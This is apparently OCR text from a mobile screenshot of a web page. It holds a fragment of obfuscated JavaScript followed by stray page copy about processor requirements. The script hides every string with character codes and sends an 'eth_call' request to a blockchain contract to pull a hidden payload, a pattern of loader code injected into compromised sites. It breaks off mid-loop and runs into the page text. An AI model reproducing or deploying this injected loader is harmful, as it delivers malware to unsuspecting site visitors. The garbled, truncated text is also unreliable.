
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: At least 1 GHz, 2…
Continue Reading